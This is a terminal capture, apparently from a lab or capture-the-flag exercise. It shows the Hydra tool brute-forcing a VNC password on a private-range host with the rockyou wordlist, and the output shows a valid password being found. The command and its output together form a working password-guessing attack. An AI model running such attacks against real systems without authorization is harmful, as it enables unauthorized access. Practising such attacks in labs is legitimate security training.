 ┌──(kali㉿kali)-[~]
└─$ hydra  -P /usr/share/wordlists/rockyou.txt 10.10.170.133 vnc
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-05 12:
53:30
[WARNING] you should set the number of parallel task to 4 for vnc services.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking vnc://10.10.170.133:5900/
[STATUS] 602.00 tries/min, 602 tries in 00:01h, 14343797 to do in 397:07h, 16
 active
[5900][vnc] host: 10.10.170.133   password: 1q2w3e4r
[STATUS] attack finished for 10.10.170.133 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-05 12:
55:38